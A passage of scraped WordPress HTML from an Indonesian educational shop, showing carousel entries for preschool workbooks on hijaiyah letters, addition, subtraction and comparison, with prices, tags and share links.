							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-1024x1024.jpg 1024w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-768x768.jpg 768w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-600x600.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-100x100.jpg 100w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah.jpg 1080w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-1024x1024.jpg" /><noscript><img width="1024" height="1024" src="https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-1024x1024.jpg 1024w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-768x768.jpg 768w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-600x600.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah-100x100.jpg 100w, https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/all-workbook/" rel="category tag">all workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/" rel="category tag">Workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-bahasa-arab-hijaiyah-usia-prasekolah-tk/" rel="category tag">Workbook Bahasa Arab</a></div></div>
			
							<h3 class="entry-title title">
					<a href="https://bilajar.com/belajar-mengenal-huruf-hijaiyah-15-halaman-2/" rel="bookmark">Belajar Mengenal Huruf Hijaiyah 15 Halaman</a>
				</h3>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2022-01-05T03:49:03+00:00">January 5, 2022</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='author-avatar' src='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></noscript>														<a href="https://bilajar.com/author/admin/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">Bilajar Team</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons">
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bilajar.com/belajar-mengenal-huruf-hijaiyah-15-halaman-2/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bilajar.com/belajar-mengenal-huruf-hijaiyah-15-halaman-2/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bilajar.com/belajar-mengenal-huruf-hijaiyah-15-halaman-2/&media=https://bilajar.com/wp-content/uploads/2022/01/Belajar-Menulis-Hijaiyah.jpg&description=Belajar+Mengenal+Huruf+Hijaiyah+15+Halaman" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bilajar.com/belajar-mengenal-huruf-hijaiyah-15-halaman-2/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bilajar.com/belajar-mengenal-huruf-hijaiyah-15-halaman-2/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>	
			
							<div class="entry-content woodmart-entry-content">
					Previous
							Next
			Harga PDF		
			Rp 15.000- 		
			Rp 7.500,-		
			
						Beli PDF
					
			Harga Cetak		
			Rp 22.500 		
			Rp 16...<p class="read-more-section"><a class="btn-read-more more-link" href="https://bilajar.com/belajar-mengenal-huruf-hijaiyah-15-halaman-2/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
							
<article id="post-14349" class="blog-post-loop post-slide blog-style-shadow blog-design-masonry post-14349 post type-post status-publish format-standard has-post-thumbnail hentry category-all-workbook category-buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis category-buku-kerja-matematika-anak-usia-prasekolah-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://bilajar.com/belajar-pengurangan-1-10-18-halaman/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman.jpg" /><noscript><img width="600" height="600" src="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/all-workbook/" rel="category tag">all workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/" rel="category tag">Workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-matematika-anak-usia-prasekolah-tk/" rel="category tag">Workbook Matematika</a></div></div>
			
							<h3 class="entry-title title">
					<a href="https://bilajar.com/belajar-pengurangan-1-10-18-halaman/" rel="bookmark">Belajar Pengurangan 1 &#8211; 10 18 Halaman</a>
				</h3>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2022-01-05T04:01:40+00:00">January 5, 2022</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='author-avatar' src='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></noscript>														<a href="https://bilajar.com/author/admin/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">Bilajar Team</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons">
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bilajar.com/belajar-pengurangan-1-10-18-halaman/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bilajar.com/belajar-pengurangan-1-10-18-halaman/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bilajar.com/belajar-pengurangan-1-10-18-halaman/&media=https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Pengurangan-1-10-18-Halaman.jpg&description=Belajar+Pengurangan+1+%26%238211%3B+10+18+Halaman" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bilajar.com/belajar-pengurangan-1-10-18-halaman/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bilajar.com/belajar-pengurangan-1-10-18-halaman/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>	
			
							<div class="entry-content woodmart-entry-content">
					Previous
							Next
			Harga PDF		
			Rp 18.000- 		
			Rp 9.000,-		
			
						Beli PDF
					
			Harga Cetak		
			Rp 27.000 		
			Rp 20...<p class="read-more-section"><a class="btn-read-more more-link" href="https://bilajar.com/belajar-pengurangan-1-10-18-halaman/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
							
<article id="post-14337" class="blog-post-loop post-slide blog-style-shadow blog-design-masonry post-14337 post type-post status-publish format-standard has-post-thumbnail hentry category-all-workbook category-buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis category-buku-kerja-matematika-anak-usia-prasekolah-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://bilajar.com/belajar-penjumlahan-1-10-berisi-23-halaman/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Penjumlahan-1-10-berisi-23-halaman.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Penjumlahan-1-10-berisi-23-halaman-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Penjumlahan-1-10-berisi-23-halaman-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Penjumlahan-1-10-berisi-23-halaman-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Penjumlahan-1-10-berisi-23-halaman.jpg" /><noscript><img width="600" height="600" src="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Penjumlahan-1-10-berisi-23-halaman.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Penjumlahan-1-10-berisi-23-halaman.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Penjumlahan-1-10-berisi-23-halaman-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Penjumlahan-1-10-berisi-23-halaman-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Penjumlahan-1-10-berisi-23-halaman-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/all-workbook/" rel="category tag">all workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/" rel="category tag">Workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-matematika-anak-usia-prasekolah-tk/" rel="category tag">Workbook Matematika</a></div></div>
			
							<h3 class="entry-title title">
					<a href="https://bilajar.com/belajar-penjumlahan-1-10-berisi-23-halaman/" rel="bookmark">Belajar Penjumlahan 1 &#8211; 10 berisi 23 halaman</a>
				</h3>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2022-01-05T04:01:49+00:00">January 5, 2022</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='author-avatar' src='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></noscript>														<a href="https://bilajar.com/author/admin/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">Bilajar Team</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons">
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bilajar.com/belajar-penjumlahan-1-10-berisi-23-halaman/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bilajar.com/belajar-penjumlahan-1-10-berisi-23-halaman/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bilajar.com/belajar-penjumlahan-1-10-berisi-23-halaman/&media=https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Penjumlahan-1-10-berisi-23-halaman.jpg&description=Belajar+Penjumlahan+1+%26%238211%3B+10+berisi+23+halaman" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bilajar.com/belajar-penjumlahan-1-10-berisi-23-halaman/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bilajar.com/belajar-penjumlahan-1-10-berisi-23-halaman/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>	
			
							<div class="entry-content woodmart-entry-content">
					Previous
							Next
			Harga PDF		
			Rp 23.000- 		
			Rp 11.500,-		
			
						Beli PDF
					
			Harga Cetak		
			Rp 34.500 		
			Rp 2...<p class="read-more-section"><a class="btn-read-more more-link" href="https://bilajar.com/belajar-penjumlahan-1-10-berisi-23-halaman/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
							
<article id="post-14328" class="blog-post-loop post-slide blog-style-shadow blog-design-masonry post-14328 post type-post status-publish format-standard has-post-thumbnail hentry category-all-workbook category-buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis category-buku-kerja-matematika-anak-usia-prasekolah-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://bilajar.com/belajar-perbandingan-20-halaman/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Perbandingan-20-Halaman.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Perbandingan-20-Halaman-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Perbandingan-20-Halaman-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Perbandingan-20-Halaman-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Perbandingan-20-Halaman.jpg" /><noscript><img width="600" height="600" src="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Perbandingan-20-Halaman.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Perbandingan-20-Halaman.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Perbandingan-20-Halaman-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Perbandingan-20-Halaman-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/PDF-FIle-Belajar-Perbandingan-20-Halaman-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/all-workbook/" rel="category tag">all workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/" rel="category tag">Workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-matematika-anak-usia-prasekolah-tk/" rel="category tag">Workbook Matematika</a></div></div>
			
							<h3 class="entry-title title">
					<a href="https://bilajar.com/belajar-perbandingan-20-halaman/" rel="bookmark">Belajar Perbandingan 20 Halaman</a>
				</h3>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2022-01-05T04:01:55+00:00">January 5, 2022</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='author-avatar' src='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></noscript>														<a href="https://bilajar.com/author/admin/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">Bilajar Team</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons">
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
